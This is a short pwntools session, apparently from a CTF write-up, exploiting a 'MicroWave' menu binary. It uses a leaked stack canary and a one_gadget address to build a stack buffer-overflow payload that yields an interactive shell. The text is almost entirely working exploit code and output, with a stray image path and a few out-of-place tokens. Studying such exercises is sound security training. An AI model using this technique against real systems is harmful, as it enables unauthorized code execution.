 >>> log.info("canary = %#x, one_gadget RCE = %#x,"%(canary, one_gadget_addr))
[*] canary = 0x22c8235d5fa27f00, one_gadget RCE = 0x7fa8dfe49216,
>>>
>>> payload = 'A'*(0x418-0x10)  # 填充到canary处
>>> payload += p64(canary)
core
>>> payload += 'B'*8
>>> payload += p64(one_gadget_addr)
>>>
>>> p.sendline('2')
>>> p.recvuntil('#> ')
'\n............\n           ----------------------------------\n           |  1.
 Connect to Twitter account |\n           |  2. Edit your tweet          |\n
         |  3. Grill & Tweet your food    |\n           |  q. Exit
         |\n           ----------------------------------\n\n           [MicroWa
ve]: \n           #> '
>>> p.send(payload)
>>> sleep(0.5)
>>> p.interactive()
[*] Switching to interactive mode

           Done.
whoami
nop